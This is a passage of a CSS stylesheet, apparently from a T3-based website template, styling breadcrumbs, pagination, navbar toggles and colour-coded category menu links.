  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
}
.breadcrumb > .active {
  color: #999999;
}
.breadcrumb > .active + li:before {
  content: "";
  padding: 0;
}
.breadcrumb > .active .hasTooltip {
  padding-right: 11.5px;
}
.breadcrumb .divider {
  display: none;
}
@media (min-width: 768px) {
  .pagination {
    width: 76%;
  }
}
.pagination > li > a,
.pagination > li > span {
  margin: 0 5px 10px 0;
  border: none;
  background: #eeeeee;
  color: #707070;
  font-weight: 500;
  padding: 10px 20px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #222222;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  background: #eeeeee;
  color: #d91e00;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #999999;
  background: #eeeeee;
}
.pagination {
  display: block;
}
.pagination:before,
.pagination:after {
  content: " ";
  display: table;
}
.pagination:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .pagination {
    float: left;
  }
}
.pagination .pagination {
  display: inline-block;
}
.counter {
  display: inline-block;
  margin-top: 23px;
  padding: 10px 12px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 0;
}
@media screen and (min-width: 768px) {
  .counter {
    float: right;
  }
}

.navbar-toggle {
  border-width: 0 1px 0 1px;
  border-style: solid;
  border-color: #eeeeee;
  background: #ffffff;
  color: #666666;
  padding: 0;
  height: 47px;
  line-height: 47px;
  float: left;
  width: 47px;
  margin: 0 -1px 0 0;
}
.navbar-toggle:hover,
.navbar-toggle:focus,
.navbar-toggle:active {
  color: #333333;
}
@media (min-width: 992px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 6.75px -16px;
}
.navbar-nav > li > a,
.navbar-nav > li > span {
  padding: 13.5px 16px;
}
@media (min-width: 992px) {
  .navbar-nav {
    margin: 0;
  }
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus,
.nav .open > a:active {
  background: transparent;
  color: #d91e00;
}
.navbar-default {
  background-color: #ffffff;
  border-color: #000000;
}
@media (max-width: 992px) {
  .navbar-default {
    min-height: 0;
  }
}
.navbar-default .navbar-brand {
  color: #000000;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #000000;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #000000;
}
@media (min-width: 992px) {
  .navbar-default .navbar-nav > li.item-more {
    float: right;
  }
  .navbar-default .navbar-nav > li.item-more .caret {
    display: none !important;
  }
  .navbar-default .navbar-nav > li.item-more .fa {
    float: right;
    margin-left: 11.5px;
    margin-right: 0;
    margin-top: 5px;
  }
}
.navbar-default .navbar-nav > li > a {
  color: #000000;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #d91e00;
  background-color: transparent;
}
.navbar-default .navbar-nav > li > .nav-header,
.navbar-default .navbar-nav > li > span {
  color: #000000;
  cursor: pointer;
  display: inline-block;
  font-weight: 700;
  padding-top: 13.5px;
  padding-bottom: 13.5px;
  text-transform: uppercase;
}
.navbar-default .navbar-nav > li > .nav-header:hover,
.navbar-default .navbar-nav > li > span:hover,
.navbar-default .navbar-nav > li > .nav-header:focus,
.navbar-default .navbar-nav > li > span:focus,
.navbar-default .navbar-nav > li > .nav-header:active,
.navbar-default .navbar-nav > li > span:active {
  color: #d91e00;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #d91e00;
  background-color: transparent;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #dddddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #dddddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #cccccc;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #000000;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
  border-top-color: #d91e00;
  border-bottom-color: #d91e00;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: transparent;
  color: #d91e00;
}
.navbar-default .navbar-nav > .open > a .caret,
.navbar-default .navbar-nav > .open > a:hover .caret,
.navbar-default .navbar-nav > .open > a:focus .caret {
  border-top-color: #d91e00;
  border-bottom-color: #d91e00;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
  border-top-color: #000000;
  border-bottom-color: #000000;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #000000;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #d91e00;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #d91e00;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #000000;
}
.navbar-default .navbar-link:hover {
  color: #d91e00;
}
.t3-mainnav {
  border-left: 0;
  border-right: 0;
  margin-bottom: 32px;
  border-radius: 0;
  border-top-width: 2px;
  border-bottom-color: #eeeeee;
}
.t3-mainnav .t3-navbar {
  padding-left: 0;
  padding-right: 0;
}
.t3-mainnav .t3-navbar .navbar-nav {
  width: 100%;
}
.t3-mainnav .t3-navbar .navbar-nav > li:first-child > a,
.t3-mainnav .t3-navbar .navbar-nav > li:first-child > span {
  padding-left: 0;
}
.t3-mainnav .t3-navbar .navbar-nav > li:last-child > a,
.t3-mainnav .t3-navbar .navbar-nav > li:last-child > span {
  padding-right: 0;
}
.t3-mainnav .t3-navbar .navbar-nav > li > a {
  text-transform: uppercase;
  font-weight: bold;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple > a:focus,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple > a:active {
  color: #5933cc;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple > a:focus .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple > a:active .caret {
  border-top-color: #5933cc;
  border-bottom-color: #5933cc;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple > a:focus::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple > a:active::after {
  border-left-color: #5933cc;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.active a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .active a:hover {
  color: #5933cc;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.active a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .active a:hover .caret {
  border-top-color: #5933cc;
  border-bottom-color: #5933cc;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.active a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple.open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-purple .active a:hover::after {
  border-left-color: #5933cc;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red > a:focus,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red > a:active {
  color: #f30e0e;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red > a:focus .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red > a:active .caret {
  border-top-color: #f30e0e;
  border-bottom-color: #f30e0e;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red > a:focus::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red > a:active::after {
  border-left-color: #f30e0e;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.active a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .active a:hover {
  color: #f30e0e;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.active a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .active a:hover .caret {
  border-top-color: #f30e0e;
  border-bottom-color: #f30e0e;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.active a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .active a:hover::after {
  border-left-color: #f30e0e;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green > a:focus,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green > a:active {
  color: #31d207;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green > a:focus .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green > a:active .caret {
  border-top-color: #31d207;
  border-bottom-color: #31d207;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green > a:focus::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green > a:active::after {
  border-left-color: #31d207;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.active a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .active a:hover {
  color: #31d207;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.active a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .active a:hover .caret {
  border-top-color: #31d207;
  border-bottom-color: #31d207;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.active a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .active a:hover::after {
  border-left-color: #31d207;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink > a:focus,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink > a:active {
  color: #fe1261;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink > a:focus .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink > a:active .caret {
  border-top-color: #fe1261;
  border-bottom-color: #fe1261;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink > a:focus::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink > a:active::after {
  border-left-color: #fe1261;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.active a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .active a:hover {
  color: #fe1261;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.active a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .active a:hover .caret {
  border-top-color: #fe1261;
  border-bottom-color: #fe1261;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.active a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .active a:hover::after {
  border-left-color: #fe1261;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue > a:focus,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue > a:active {
  color: #2196f3;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue > a:focus .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue > a:active .caret {
  border-top-color: #2196f3;
  border-bottom-color: #2196f3;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue > a:focus::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue > a:active::after {
  border-left-color: #2196f3;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.active a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .active a:hover {
  color: #2196f3;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.active a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .active a:hover .caret {
  border-top-color: #2196f3;
  border-bottom-color: #2196f3;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.active a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .active a:hover::after {
  border-left-color: #2196f3;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange > a:focus,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange > a:active {
  color: #f76000;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange > a:focus .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange > a:active .caret {
  border-top-color: #f76000;
  border-bottom-color: #f76000;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange > a:focus::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange > a:active::after {
  border-left-color: #f76000;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.active a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .active a:hover {
  color: #f76000;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.active a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .active a:hover .caret {
  border-top-color: #f76000;
  border-bottom-color: #f76000;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.active a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .active a:hover::after {
  border-left-color: #f76000;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow > a:focus,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow > a:active {
  color: #fbcb23;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow > a:focus .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow > a:active .caret {
  border-top-color: #fbcb23;
  border-bottom-color: #fbcb23;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow > a:focus::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow > a:active::after {
  border-left-color: #fbcb23;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.active > a,
